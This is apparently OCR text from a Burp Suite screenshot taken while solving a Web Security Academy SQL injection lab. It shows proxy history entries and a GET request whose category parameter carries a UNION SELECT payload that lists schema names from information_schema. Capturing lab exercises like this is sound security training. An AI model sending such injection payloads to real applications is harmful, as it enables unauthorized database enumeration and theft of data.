 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
222 https://play.google.com POST /log?format=json&hasfast=true&authu... ✓ 200 795 JSON ✓ 142.250.178.174 CONSENT=PENDI... 01:04:10 16 F... 8080
223 https://play.google.com POST /log?format=json&hasfast=true&authu... ✓ 200 795 JSON ✓ 142.250.178.174 CONSENT=PENDI... 01:04:10 16 F... 8080
224 https://0a94006d03e7512e825... GET /filter?category=Food+%26+Drink%27... ✓ 200 8804 HTML SQL injection attack, listi... ✓ 79.125.84.16 01:04:26 16 F... 8080
225 https://0a94006d03e7512e825... GET /academyLabHeader 101 147 ✓ 79.125.84.16 01:04:27 16 F... 8080
226 https://0a94006d03e7512e825... GET /filter?category=Food+%26+Drink ✓ 200 8414 HTML SQL injection attack, listi... ✓ 79.125.84.16 01:04:29 16 F... 8080
227 https://0a94006d03e7512e825... GET /academyLabHeader 101 147 ✓ 79.125.84.16 01:04:29 16 F... 8080
228 https://www.youtube.com POST /youtubei/v1/log_event?alt=json&key=... ✓ 200 612 JSON ✓ 142.250.200.78 CONSENT=PENDI... 01:04:39 16 F... 8080
229 https://www.youtube.com POST /youtubei/v1/log_event?alt=json&key=... ✓ 200 612 JSON ✓ 142.250.200.78 CONSENT=PENDI... 01:04:39 16 F... 8080
230 https://www.youtube.com POST /youtubei/v1/log_event?alt=json&key=... ✓ 200 612 JSON ✓ 142.250.200.78 CONSENT=PENDI... 01:04:39 16 F... 8080
231 https://0a94006d03e7512e825... GET /filter?category=Food+%26+Drink%27 ✓ 200 8804 HTML SQL injection attack, listi... ✓ 79.125.84.16 01:05:08 16 F... 8080
232 https://googleads.g.doubleclick.... GET /pagead/id ✓ 142.250.200.98 01:05:39 16 F... 8080
233 https://0a94006d03e7512e825... GET /academyLabHeader ✓ 79.125.84.16 01:05:43 16 F... 8080
234 https://googleads.g.doubleclick.... GET /pagead/id ✓ 142.250.200.98 01:05:45 16 F... 8080
https://0a94006d03e7512e8256...rmation_schema.schemata--%20-
Add to scope
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Organizer Ctrl+O
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Engagement tools [Pro version only]
Show new history window
Add comment
Highlight
Delete item
Clear history
Copy URL
Copy as curl command (bash)
Copy links
Save item
Proxy history documentation
Request
Pretty Raw Hex
1 GET /filter?category=
Food+%26+Drink%27%20UNION%20select%20schema_name,%20NULL%2
a--%20- HTTP/2
2 Host: 0a94006d03e7512e8256d9cf00b600ab.web-security-academy
3 Cookie: session=z8mFXIXgrcE8YNVZxL16qOEPHPGULQ4m
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Search... 0 highlights
Render
\n
ext/html; charset=utf-8
SAMEORIGIN
8696
/resources/labheader/css/academyLabHeader.css rel=stylesheet>
/resources/css/labsEcommerce.css rel=stylesheet>
ion attack, listing the database contents on non-Oracle databases
="/resources/labheader/js/labHeader.js">
ademyLabHeader">
class='academyLabBanner'>
ass=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 17
Response headers 3